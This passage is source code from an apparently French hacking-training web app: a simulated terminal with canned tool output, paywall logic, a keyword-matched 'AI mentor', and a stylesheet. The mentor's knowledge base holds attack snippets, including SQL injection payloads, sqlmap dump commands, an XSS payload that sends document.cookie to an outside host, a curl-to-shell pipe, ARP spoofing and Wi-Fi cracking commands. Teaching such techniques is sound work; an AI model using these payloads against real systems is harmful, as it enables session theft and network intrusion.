  arpspoof:['[*] Empoisonnement ARP en cours...','arpspoof: gateway 192.168.1.1','[!] Envoie faux ARP à 192.168.1.10','[✓] MITM actif — tu es entre la victime et la gateway'],
  bettercap:['bettercap v2.32.0','[*] Loading modules...','[✓] net.probe on','[✓] arp.spoof on','[*] 3 hosts trouvés sur le réseau'],
  airmon:['[*] Killing conflicting processes...','PHY     Interface   Driver','phy0    wlan0mon    rt2800usb','[✓] Monitor mode activé sur wlan0mon'],
  airodump:['CH  3 ][ Elapsed: 2s','BSSID              PWR  #Data  CH  MB   ENC    ESSID','AA:BB:CC:DD:EE:FF  -45   1024  6  540  WPA2   TargetWiFi','[✓] Réseau détecté — copie le BSSID'],
  aireplay:['[*] Sending 5 DeAuth to TargetWiFi...','[✓] Handshake WPA2 capturé dans capture.cap !'],
  padbuster:['[*] Sending request...','[*] Byte 1: 0x41 (A)','[*] Byte 2: 0x64 (d)','[✓] Plaintext déchiffré : Admin'],
  clear:['__CLEAR__'],
};

// ── TERMINAL ──
function runCmd(cmd,mod){
  if(!cmd||!cmd.trim())return;
  const out=document.getElementById('term-'+mod);
  if(!out)return;
  const e=document.createElement('div');e.className='t cmd';e.textContent=cmd;out.appendChild(e);
  const key=Object.keys(TR).find(k=>cmd.toLowerCase().split(' ')[0].includes(k));
  const lines=key?TR[key]:[`-bash: ${cmd.split(' ')[0]}: not found (try 'help')`];
  if(lines[0]==='__CLEAR__'){out.innerHTML='';return;}
  lines.forEach((l,i)=>setTimeout(()=>{
    const d=document.createElement('div');
    d.className='t'+(l.startsWith('[✓]')?' ok':l.startsWith('[!]')?' warn':(l.startsWith('[*]')||l.startsWith('[+]')||l.startsWith('[INFO]'))?' info':l.startsWith('-bash')?' err':'');
    d.textContent=l;out.appendChild(d);out.scrollTop=out.scrollHeight;
  },i*25));
  addXP(10,mod);cmdCount++;document.getElementById('sh-cmd').textContent=cmdCount;
  setTimeout(()=>{out.scrollTop=out.scrollHeight;},lines.length*30);
}

// ── XP ──
function addXP(amount,mod){
  xp+=amount;
  document.getElementById('xpFill').style.width=Math.min(100,(xp%500)/500*100)+'%';
  document.getElementById('xpNum').textContent=xp+' XP';
  document.getElementById('sh-xp').textContent=xp;
  document.getElementById('sk-xp').textContent=xp;
  let rank=ranks[0][1];
  for(const[t,n]of ranks)if(xp>=t)rank=n;
  document.getElementById('rankLbl').textContent=rank;
  if(mod&&skillMod[mod]!==undefined)skills[skillMod[mod]].v=Math.min(100,skills[skillMod[mod]].v+5);
  renderSkills();
}

// ── ACCESS CONTROL ──
const FREE_PAGES=['home','intro','ai','skills'];
// Mode aperçu admin : ouvre platform.html?preview=<mot_de_passe_admin> pour
// débloquer tous les modules et tester le contenu sans payer. On compare
// l'empreinte SHA-256 du paramètre au hash stocké dans la config, l'accès est
// gardé en session (effacé à la fermeture de l'onglet), et le mot de passe est
// aussitôt retiré de l'URL (rechargement propre).
(async function(){
  try{
    const p=new URLSearchParams(location.search).get('preview');
    if(!p) return;
    const stored=(typeof GHOST_CONFIG!=='undefined'&&GHOST_CONFIG.admin)?GHOST_CONFIG.admin.passwordHash:null;
    const buf=await crypto.subtle.digest('SHA-256',new TextEncoder().encode(p));
    const hash=Array.from(new Uint8Array(buf)).map(b=>b.toString(16).padStart(2,'0')).join('');
    if(stored&&hash===stored) sessionStorage.setItem('ga_preview','1');
    location.replace(location.pathname); // URL propre, sans le mot de passe
  }catch(e){ try{location.replace(location.pathname);}catch(_){} }
})();
const isPreview=(()=>{try{return sessionStorage.getItem('ga_preview')==='1';}catch(e){return false;}})();
// Verrouillage du contenu piloté par la config. gateContent=false => accès
// libre à tous les modules (le paiement Stripe reste dispo comme soutien).
const gateContent=(typeof GHOST_CONFIG!=='undefined'&&GHOST_CONFIG.payment)?GHOST_CONFIG.payment.gateContent!==false:true;
const hasAccess=(!gateContent)||isPreview||((typeof checkAccess==='function')?checkAccess():false);

// ── PAGE ──
function goPage(id,btn){
  if(!FREE_PAGES.includes(id)&&!hasAccess){
    document.getElementById('paywallOverlay').classList.add('active');
    return;
  }
  document.getElementById('paywallOverlay').classList.remove('active');
  document.querySelectorAll('.page').forEach(p=>{p.classList.remove('active');});
  document.getElementById('page-'+id).classList.add('active');
  document.querySelectorAll('.nav-btn').forEach(b=>b.classList.remove('active'));
  btn.classList.add('active');
  document.getElementById('scrollArea').scrollTop=0;
  document.getElementById('aiBar').classList.toggle('hidden',id!=='ai');
  if(id==='skills')renderSkills();
}

// ── SEG TABS ──
function segTab(btn,mod,tab){
  btn.closest('.seg-tabs').querySelectorAll('.seg-tab').forEach(t=>t.classList.remove('active'));
  btn.classList.add('active');
  ['theory','quiz','lab'].forEach(t=>{
    const el=document.getElementById(`${mod}-${t}`);
    if(el)el.classList.toggle('hidden',t!==tab);
  });
}

// ── QUIZ ──
function buildQuizzes(){
  Object.keys(QD).forEach(mod=>{
    const c=document.getElementById(`${mod}-qcards`);
    if(!c)return;
    QD[mod].forEach((q,i)=>{
      const opts=q.o.map((o,j)=>`<button class="quiz-opt" onclick="answer('${mod}',${i},${j},this)"><span class="opt-ltr">${String.fromCharCode(65+j)}.</span>${o.slice(3)}</button>`).join('');
      c.innerHTML+=`<div class="quiz-card" id="qc-${mod}-${i}"><div class="quiz-head">🎯 Q${i+1}/${QD[mod].length}</div><div class="quiz-body"><div class="quiz-q">${q.q}</div><div class="quiz-opts">${opts}</div><div class="quiz-fb" id="qf-${mod}-${i}"></div></div></div>`;
    });
  });
}
function answer(mod,qi,sel,btn){
  const q=QD[mod][qi];
  const card=document.getElementById(`qc-${mod}-${qi}`);
  card.querySelectorAll('.quiz-opt').forEach((o,j)=>{o.classList.add('disabled');if(j===q.c)o.classList.add('correct');});
  const fb=document.getElementById(`qf-${mod}-${qi}`);
  totalQ++;
  if(sel===q.c){btn.classList.add('correct');fb.className='quiz-fb show good';fb.innerHTML='✓ Correct ! '+q.e;addXP(30,mod);totalC++;skills[skillMod[mod]||0].v=Math.min(100,skills[skillMod[mod]||0].v+15);}
  else{btn.classList.add('wrong');fb.className='quiz-fb show bad';fb.innerHTML='✗ Incorrect. '+q.e;addXP(5,mod);}
  document.getElementById('sh-q').textContent=totalC;
  document.getElementById('sk-c').textContent=totalC;
  document.getElementById('sk-s').textContent=totalQ>0?Math.round(totalC/totalQ*100)+'%':'0%';
}

// ── SKILLS ──
function renderSkills(){
  const g=document.getElementById('skillGrid');if(!g)return;
  g.innerHTML=skills.map(s=>`<div class="sk-node" style="border-top:2px solid ${s.c}"><div class="sk-icon">${s.i}</div><div class="sk-name">${s.n}</div><div class="sk-lvl">LVL ${Math.floor(s.v/20)+1} · ${s.v}%</div><div class="sk-bar"><div class="sk-fill" style="width:${s.v}%;background:${s.c};box-shadow:0 0 6px ${s.c}"></div></div></div>`).join('');
}

// ── HOME MODULE LIST ──
function buildHome(){
  const list=document.getElementById('homeModList');
  const mods=[
    {id:'intro',icon:'🎯',tag:'MODULE 00 — GRATUIT',title:'Introduction',meta:'4 leçons · 45min',nav:'intro',free:true},
    {id:'recon',icon:'🔍',tag:'MODULE 01',title:'Reconnaissance & OSINT',meta:'6 leçons · 2h30',nav:'recon'},
    {id:'network',icon:'🌐',tag:'MODULE 02',title:'Network Hacking',meta:'5 leçons · 3h00',nav:'network'},
    {id:'web',icon:'💉',tag:'MODULE 03',title:'Web Exploitation',meta:'7 leçons · 4h00',nav:'web'},
    {id:'post',icon:'🔓',tag:'MODULE 04',title:'Post-Exploitation',meta:'6 leçons · 3h30',nav:'post'},
    {id:'crypto',icon:'🔐',tag:'MODULE 05',title:'Cryptographie Offensive',meta:'5 leçons · 2h00',nav:'crypto'},
    {id:'ai',icon:'🤖',tag:'GHOST AI',title:'AI Mentor',meta:'Illimité · 24/7',nav:'ai',free:true},
  ];
  mods.forEach(m=>{
    const d=document.createElement('div');
    d.className='home-mod-card';
    const locked=!m.free&&!hasAccess;
    d.innerHTML=`<div class="home-mod-icon">${m.icon}</div><div class="home-mod-info"><div class="home-mod-tag">${m.tag}</div><div class="home-mod-title">${m.title}</div><div class="home-mod-meta">${m.meta}</div></div><div class="home-mod-arrow">${locked?'🔒':'›'}</div>`;
    d.onclick=()=>{
      const btn=document.querySelector(`.nav-btn[onclick*="goPage('${m.nav}'"]`);
      if(btn)btn.click();
    };
    list.appendChild(d);
  });
}

// ── GHOST AI (local engine) ──
const GHOST_KB=[
  {k:['nmap','scan','port'],r:`<strong style="color:var(--cyan)">NMAP — Commandes clés :</strong><br><br>Scan rapide : <code>nmap -sV -sC -O -T4 &lt;IP&gt;</code><br>Tous les ports : <code>nmap -p- --min-rate=5000 -sV &lt;IP&gt;</code><br>Scripts vulns : <code>nmap --script vuln &lt;IP&gt;</code><br><br>⚡ Commence toujours par le scan rapide, puis -p- pour ne rien rater.`},
  {k:['sql','injection','sqli','sqlmap'],r:`<strong style="color:var(--cyan)">SQL INJECTION :</strong><br><br>Test manuel : <code>' OR 1=1-- -</code><br>UNION : <code>' UNION SELECT null,null,null-- -</code><br>SQLmap : <code>sqlmap -u "http://target/?id=1" --dbs --batch</code><br>Dump table : <code>sqlmap -u "..." -D users_db -T users --dump</code><br><br>⚡ Blind SQLi : ajoute <code>--technique=B</code> si pas de résultat visible.`},
  {k:['xss','cross site','script','payload'],r:`<strong style="color:var(--cyan)">XSS :</strong><br><br>Basique : <code>&lt;script&gt;alert(document.cookie)&lt;/script&gt;</code><br>Bypass : <code>&lt;img src=x onerror=alert(1)&gt;</code><br>Steal cookies : <code>&lt;script&gt;fetch('https://toi.com/?c='+document.cookie)&lt;/script&gt;</code><br>Auto : <code>dalfox url "http://target.com/search?q=test"</code><br><br>⚡ XSS Stored &gt; Reflected — cherche formulaires, commentaires, champs de recherche.`},
  {k:['privesc','privilege','sudo','suid','root'],r:`<strong style="color:var(--cyan)">LINUX PRIVESC :</strong><br><br><code>sudo -l</code> → binaires sans password<br><code>find / -perm -4000 -type f 2>/dev/null</code> → SUID<br><code>cat /etc/crontab</code> → cron jobs<br>Audit auto : <code>curl -L .../linpeas.sh | sh</code><br><br>⚡ GTFOBins.github.io pour exploiter SUID/sudo. Toujours la première ref.`},
  {k:['mitm','arp','réseau','network','wifi','wpa'],r:`<strong style="color:var(--cyan)">RÉSEAU :</strong><br><br>MITM : <code>echo 1 > /proc/sys/net/ipv4/ip_forward</code><br><code>arpspoof -i eth0 -t &lt;VICTIME&gt; &lt;GATEWAY&gt;</code><br>Wi-Fi : <code>airmon-ng start wlan0</code> → <code>airodump-ng wlan0mon</code><br>Crack : <code>hashcat -m 22000 capture.hc22000 rockyou.txt</code><br><br>⚡ Bettercap = tout-en-un MITM moderne.`},
  {k:['hash','hashcat','crack','john','md5','sha'],r:`<strong style="color:var(--cyan)">HASH CRACKING :</strong><br><br>Identifier : <code>hashid &lt;HASH&gt;</code><br>MD5 : <code>hashcat -m 0 hash.txt rockyou.txt</code><br>NTLM : <code>hashcat -m 1000 hash.txt rockyou.txt</code><br>bcrypt : <code>hashcat -m 3200 hash.txt rockyou.txt</code><br>Avec règles : <code>hashcat -m 0 hash.txt rockyou.txt -r best64.rule</code><br><br>⚡ GPU = 100x plus rapide. Hashcat exploite le GPU nativement.`},
  {k:['jwt','token','json web'],r:`<strong style="color:var(--cyan)">JWT ATTACKS :</strong><br><br>1. <strong>alg:none</strong> — change l'algo en "none", supprime la signature<br>2. <strong>Brute force secret</strong> : <code>hashcat -a 0 -m 16500 token.jwt rockyou.txt</code><br>3. <strong>RS256→HS256</strong> : signe avec la clé publique comme secret HMAC<br><br>⚡ Utilise jwt.io pour décoder et jwt_tool pour automatiser.`},
  {k:['ctf','hackthebox','tryhackme','compétition','flag'],r:`<strong style="color:var(--cyan)">STRATÉGIE CTF :</strong><br><br>🌐 Web → Burp + ffuf + SQLmap + XSS<br>🔐 Crypto → identifier algo, chercher CVE, CyberChef<br>⚙️ Pwn → checksec, GDB+pwndbg, pwntools<br>🔍 Forensic → strings, binwalk, volatility, Wireshark<br>🔁 Reverse → Ghidra, ltrace/strace, angr<br><br>⚡ Parcours : TryHackMe → HTB Academy → HTB machines → CTF compétitions.`},
  {k:['burp','proxy','intercept'],r:`<strong style="color:var(--cyan)">BURP SUITE :</strong><br><br>Proxy : <code>127.0.0.1:8080</code><br>Repeater → rejoue et modifie des requêtes<br>Intruder → fuzzing/brute force automatisé<br>Decoder → encode/décode URL, base64, hex<br><br>⚡ Burp Community (gratuit) suffit pour 90% des CTF web.`},
  {k:['reverse','ghidra','gdb','binaire','binary','elf'],r:`<strong style="color:var(--cyan)">REVERSE ENGINEERING :</strong><br><br><code>file binary</code> → type<br><code>strings binary | grep -i flag</code> → strings cachées<br><code>ltrace ./binary</code> → appels libc<br><code>objdump -d binary | less</code> → désassemblage<br>Décompilation : <strong>Ghidra</strong> (gratuit NSA)<br><br>⚡ 30% des CTF Reverse se résolvent avec strings seul — toujours commencer là.`},
];
function ghostAI(q){
  const ql=q.toLowerCase();
  let best=null,score=0;
  for(const e of GHOST_KB){const s=e.k.reduce((a,k)=>a+(ql.includes(k)?1:0),0);if(s>score){score=s;best=e;}}
  if(best&&score>0)return best.r;
  return `<strong style="color:var(--cyan)">Ghost AI :</strong><br><br>Pour "<em>${q}</em>", commence par identifier le contexte :<br><br>• CTF Web → Burp + ffuf + SQLmap<br>• Réseau → tcpdump/Wireshark puis MITM<br>• Binaire → strings + GDB + Ghidra<br>• Privesc → sudo -l + find SUID + linpeas<br><br>⚡ Mots-clés précis : <code>nmap</code> <code>SQLi</code> <code>XSS</code> <code>privesc</code> <code>BOF</code> <code>JWT</code> <code>wifi</code> <code>CTF</code>`;
}
function sendAI(){
  const inp=document.getElementById('aiInput');
  const snd=document.getElementById('aiSnd');
  const msgs=document.getElementById('aiMessages');
  const text=inp.value.trim();if(!text)return;
  msgs.innerHTML+=`<div class="ai-msg user-msg"><div class="user-bbl">${text}</div></div>`;
  inp.value='';snd.disabled=true;
  const tid='t'+Date.now();
  msgs.innerHTML+=`<div class="ai-msg" id="${tid}"><div class="ai-av">👾</div><div class="ai-bbl"><span class="typing"><span>●</span><span>●</span><span>●</span></span></div></div>`;
  msgs.lastElementChild.scrollIntoView({behavior:'smooth'});
  setTimeout(()=>{
    const reply=ghostAI(text);
    document.getElementById(tid).remove();
    msgs.innerHTML+=`<div class="ai-msg"><div class="ai-av">👾</div><div class="ai-bbl">${reply}</div></div>`;
    addXP(20,'ai');snd.disabled=false;
    msgs.lastElementChild.scrollIntoView({behavior:'smooth'});
  },700+Math.random()*500);
}

// ── PREVIEW BADGE (mode aperçu admin) ──
if(isPreview){
  const b=document.createElement('div');
  b.style.cssText='position:fixed;left:50%;transform:translateX(-50%);bottom:calc(var(--nav-h) + var(--safe-bot) + 10px);z-index:300;background:var(--purple-dim,rgba(191,90,242,.15));border:1px solid var(--purple,#bf5af2);color:var(--purple,#bf5af2);font-family:"Share Tech Mono",monospace;font-size:10px;letter-spacing:1px;padding:6px 12px;border-radius:20px;display:flex;align-items:center;gap:8px;backdrop-filter:blur(10px);';
  b.innerHTML='👁 MODE APERÇU ADMIN <span style="cursor:pointer;text-decoration:underline;">QUITTER</span>';
  b.querySelector('span').onclick=()=>{try{sessionStorage.removeItem('ga_preview');}catch(e){}location.href='index.html';};
  document.body.appendChild(b);
}

// ── INIT ──
buildQuizzes();buildHome();renderSkills();
</script>
</body>
</html>
</file>
<file: css/ghost.css>
/* =========================================
   GHOST//ACADEMY — Design System
   ========================================= */
@import url('https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Inter:wght@300;400;500;600;700&display=swap');

:root {
  --void: #030508;
  --deep: #070d14;
  --panel: #0a1220;
  --panel2: #0d1928;
  --border: #0f2035;
  --border2: #162840;
  --cyan: #00e5ff;
  --cyan-dim: rgba(0,229,255,0.08);
  --cyan-glow: rgba(0,229,255,0.3);
  --red: #ff2d55;
  --red-dim: rgba(255,45,85,0.12);
  --green: #00ff88;
  --green-dim: rgba(0,255,136,0.1);
  --purple: #bf5af2;
  --purple-dim: rgba(191,90,242,0.1);
  --orange: #ff9f0a;
  --text: #c8d8e8;
  --text-dim: #3a5470;
  --text-mid: #7090aa;
  --text-bright: #e8f4ff;
  --radius: 10px;
  --radius-lg: 16px;
}

*, *::before, *::after { margin:0; padding:0; box-sizing:border-box; }

html { scroll-behavior: smooth; }

body {
  background: var(--void);
  color: var(--text);
  font-family: 'Inter', sans-serif;
  font-size: 15px;
  line-height: 1.6;
  min-height: 100vh;
  -webkit-font-smoothing: antialiased;
}

body::before {
  content: '';
  position: fixed;
  inset: 0;
  background-image:
    linear-gradient(rgba(0,229,255,0.025) 1px, transparent 1px),
    linear-gradient(90deg, rgba(0,229,255,0.025) 1px, transparent 1px);
  background-size: 40px 40px;
  pointer-events: none;
  z-index: 0;
}

/* ── TYPOGRAPHY ─── */
.mono { font-family: 'Share Tech Mono', monospace; }
.display { font-family: 'Orbitron', monospace; }
h1,h2,h3 { font-family: 'Orbitron', monospace; color: var(--text-bright); }
h1 { font-size: clamp(28px, 5vw, 52px); font-weight: 900; }
h2 { font-size: clamp(20px, 3vw, 32px); font-weight: 700; }
h3 { font-size: clamp(15px, 2vw, 20px); font-weight: 700; }

/* ── LAYOUT ─── */
.container { max-width: 1100px; margin: 0 auto; padding: 0 24px; position: relative; z-index: 1; }
.section { padding: 80px 0; }
.section-sm { padding: 48px 0; }
.grid-2 { display: grid; grid-template-columns: 1fr 1fr; gap: 24px; }
.grid-3 { display: grid; grid-template-columns: repeat(3, 1fr); gap: 24px; }

/* ── NAV ─── */
.nav {
  position: sticky; top: 0; z-index: 100;
  background: rgba(7,13,20,0.92);
  border-bottom: 1px solid var(--border);
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
}
.nav-inner {
  display: flex; align-items: center; justify-content: space-between;
  padding: 16px 24px; max-width: 1100px; margin: 0 auto;
}
.nav-logo {
  font-family: 'Orbitron', monospace;
  font-weight: 900; font-size: 18px; letter-spacing: 3px;
  color: var(--cyan); text-decoration: none;
  text-shadow: 0 0 20px var(--cyan-glow);
}
.nav-logo span { color: var(--red); }
.nav-links { display: flex; align-items: center; gap: 24px; }
.nav-link {
  font-family: 'Share Tech Mono', monospace;
  font-size: 11px; letter-spacing: 1px;
  color: var(--text-dim); text-decoration: none;
  transition: color 0.2s;
}
.nav-link:hover { color: var(--cyan); }

/* ── BUTTONS ─── */
.btn {
  display: inline-flex; align-items: center; gap: 8px;
  padding: 12px 24px; border-radius: var(--radius);
  font-family: 'Share Tech Mono', monospace;
  font-size: 12px; letter-spacing: 1.5px;
  cursor: pointer; border: none; text-decoration: none;
  transition: all 0.2s; white-space: nowrap;
}
.btn-primary {
  background: linear-gradient(135deg, var(--cyan) 0%, #0090aa 100%);
  color: var(--void); font-weight: 700;
  box-shadow: 0 0 24px var(--cyan-glow);
}
.btn-primary:hover { opacity: 0.88; box-shadow: 0 0 36px var(--cyan-glow); transform: translateY(-1px); }
.btn-red {
  background: linear-gradient(135deg, var(--red) 0%, #cc0033 100%);
  color: #fff; box-shadow: 0 0 20px rgba(255,45,85,0.3);
}
.btn-red:hover { opacity: 0.88; transform: translateY(-1px); }
.btn-ghost {
  background: transparent; color: var(--cyan);
  border: 1px solid rgba(0,229,255,0.3);
}
.btn-ghost:hover { background: var(--cyan-dim); border-color: var(--cyan); }
.btn-purple {
  background: linear-gradient(135deg, var(--purple), #7b2fff);
  color: #fff; box-shadow: 0 0 20px rgba(191,90,242,0.3);
}
.btn-purple:hover { opacity: 0.88; transform: translateY(-1px); }
.btn-lg { padding: 16px 36px; font-size: 13px; }
.btn-sm { padding: 8px 16px; font-size: 10px; }

/* ── CARDS ─── */
.card {
  background: var(--panel);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  overflow: hidden;
  transition: border-color 0.2s, transform 0.2s;
}
.card:hover { border-color: var(--border2); transform: translateY(-2px); }
.card-glow:hover { border-color: rgba(0,229,255,0.3); box-shadow: 0 0 30px rgba(0,229,255,0.08); }

/* ── PILLS / BADGES ─── */
.pill {
  display: inline-block;
  font-family: 'Share Tech Mono', monospace;
  font-size: 9px; letter-spacing: 2px;
  padding: 3px 10px; border-radius: 20px; border: 1px solid;
}
.pill-cyan { border-color: var(--cyan); color: var(--cyan); background: var(--cyan-dim); }
.pill-red { border-color: var(--red); color: var(--red); background: var(--red-dim); }
.pill-green { border-color: var(--green); color: var(--green); background: var(--green-dim); }
.pill-purple { border-color: var(--purple); color: var(--purple); background: var(--purple-dim); }
.pill-orange { border-color: var(--orange); color: var(--orange); background: rgba(255,159,10,0.1); }

/* ── FORMS ─── */
.form-group { margin-bottom: 20px; }
.form-label {
  display: block; margin-bottom: 6px;
  font-family: 'Share Tech Mono', monospace;
  font-size: 10px; letter-spacing: 2px; color: var(--text-mid);
}
.form-input, .form-select, .form-textarea {
  width: 100%;
  background: var(--deep); border: 1px solid var(--border2);
  border-radius: var(--radius); padding: 12px 16px;
  font-family: 'Inter', sans-serif; font-size: 14px;
  color: var(--text-bright); outline: none;
  transition: border-color 0.2s;
  -webkit-appearance: none;
}
.form-input:focus, .form-select:focus, .form-textarea:focus {
  border-color: var(--cyan); box-shadow: 0 0 0 2px rgba(0,229,255,0.1);
}
.form-textarea { resize: vertical; min-height: 100px; }
.form-select option { background: var(--deep); }

/* ── PROGRESS BAR ─── */
.progress-bar {
  height: 4px; background: var(--border);
  border-radius: 2px; overflow: hidden;
}
.progress-fill {
  height: 100%; border-radius: 2px;
  background: linear-gradient(90deg, var(--cyan), var(--purple));
  box-shadow: 0 0 8px var(--cyan-glow);
  transition: width 0.5s ease;
}

/* ── TERMINAL ─── */
.terminal {
  background: #000; border: 1px solid var(--border);
  border-radius: var(--radius); overflow: hidden;
}
.terminal-bar {
  padding: 10px 16px; background: var(--panel2);
  border-bottom: 1px solid var(--border);
  display: flex; align-items: center; gap: 12px;
}
.term-dots { display: flex; gap: 6px; }
.term-dot { width: 10px; height: 10px; border-radius: 50%; }
.term-dot.r { background: #ff5f57; }
.term-dot.y { background: #ffbd2e; }
.term-dot.g { background: #28c840; }
.terminal-title {
  font-family: 'Share Tech Mono', monospace; font-size: 11px;
  color: var(--text-dim); flex: 1; text-align: center;
}
.terminal-body {
  padding: 16px; font-family: 'Share Tech Mono', monospace;
  font-size: 12.5px; line-height: 1.7; min-height: 120px;
  overflow-y: auto; max-height: 300px;
}
.t-cmd { color: var(--green); }
.t-cmd::before { content: '$ '; color: var(--cyan); }
.t-out { color: #7090a0; }
.t-ok { color: var(--green); }
.t-err { color: var(--red); }
.t-info { color: var(--cyan); }
.t-warn { color: var(--orange); }
.terminal-input-row {
  display: flex; align-items: center; gap: 8px;
  padding: 10px 16px; border-top: 1px solid rgba(255,255,255,0.04);
}
.term-prompt { font-family: 'Share Tech Mono', monospace; font-size: 12.5px; color: var(--cyan); flex-shrink: 0; }
.term-input {
  flex: 1; background: none; border: none; outline: none;
  font-family: 'Share Tech Mono', monospace; font-size: 12.5px;
  color: var(--green); caret-color: var(--cyan);
}

/* ── DIVIDER ─── */
.divider {
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--border2), transparent);
  margin: 40px 0;
}
.divider-glow {
  background: linear-gradient(90deg, transparent, var(--cyan), transparent);
  opacity: 0.2;
}

/* ── ALERT ─── */
.alert { padding: 14px 18px; border-radius: var(--radius); border: 1px solid; font-size: 13px; }
.alert-success { background: var(--green-dim); border-color: rgba(0,255,136,0.3); color: var(--green); }
.alert-error { background: var(--red-dim); border-color: rgba(255,45,85,0.3); color: #ff7090; }
.alert-info { background: var(--cyan-dim); border-color: rgba(0,229,255,0.3); color: var(--cyan); }

/* ── MODAL ─── */
.modal-overlay {
  display: none; position: fixed; inset: 0;
  background: rgba(0,0,0,0.85); z-index: 1000;
  align-items: center; justify-content: center;
  padding: 20px;
}
.modal-overlay.open { display: flex; }
.modal {
  background: var(--panel); border: 1px solid var(--border2);
  border-radius: var(--radius-lg); max-width: 540px; width: 100%;
  max-height: 90vh; overflow-y: auto;
}
.modal-header {
  padding: 20px 24px; border-bottom: 1px solid var(--border);
  display: flex; align-items: center; justify-content: space-between;
}
.modal-title { font-family: 'Orbitron', monospace; font-size: 15px; color: var(--cyan); }
.modal-close {
  background: none; border: none; color: var(--text-dim);
  font-size: 20px; cursor: pointer; line-height: 1;
}
.modal-body { padding: 24px; }
.modal-footer { padding: 16px 24px; border-top: 1px solid var(--border); display: flex; gap: 12px; justify-content: flex-end; }

/* ── ANIMATIONS ─── */
@keyframes pulse { 0%,100%{opacity:1} 50%{opacity:0.3} }
@keyframes scanline { 0%{transform:translateY(-100%)} 100%{transform:translateY(100vh)} }
@keyframes fadeIn { from{opacity:0;transform:translateY(12px)} to{opacity:1;transform:translateY(0)} }
@keyframes glow { 0%,100%{box-shadow:0 0 20px var(--cyan-glow)} 50%{box-shadow:0 0 40px var(--cyan-glow)} }

.fade-in { animation: fadeIn 0.4s ease forwards; }
.pulse { animation: pulse 2s infinite; }
.glow-anim { animation: glow 3s infinite; }

/* ── SCROLLBAR ─── */
::-webkit-scrollbar { width: 4px; height: 4px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: var(--border2); border-radius: 2px; }

/* ── UTILITIES ─── */
.hidden { display: none !important; }
.text-center { text-align: center; }
.text-cyan { color: var(--cyan); }
.text-red { color: var(--red); }
.text-green { color: var(--green); }
.text-purple { color: var(--purple); }
.text-dim { color: var(--text-dim); }
.text-bright { color: var(--text-bright); }
.mt-8 { margin-top: 8px; }
.mt-16 { margin-top: 16px; }
.mt-24 { margin-top: 24px; }
.mt-40 { margin-top: 40px; }
.mb-8 { margin-bottom: 8px; }
.mb-16 { margin-bottom: 16px; }
.mb-24 { margin-bottom: 24px; }
.gap-8 { gap: 8px; }
.flex { display: flex; }
.flex-center { display: flex; align-items: center; justify-content: center; }
.flex-between { display: flex; align-items: center; justify-content: space-between; }
.items-center { align-items: center; }
.w-full { width: 100%; }

/* ── RESPONSIVE ─── */
@media (max-width: 768px) {
  .section { padding: 48px 0; }
  .grid-2, .grid-3 { grid-template-columns: 1fr; }
  .nav-links .nav-link:not(.btn) { display: none; }
  h1 { font-size: 26px; }
  h2 { font-size: 20px; }
  .container { padding: 0 16px; }
}
</file>
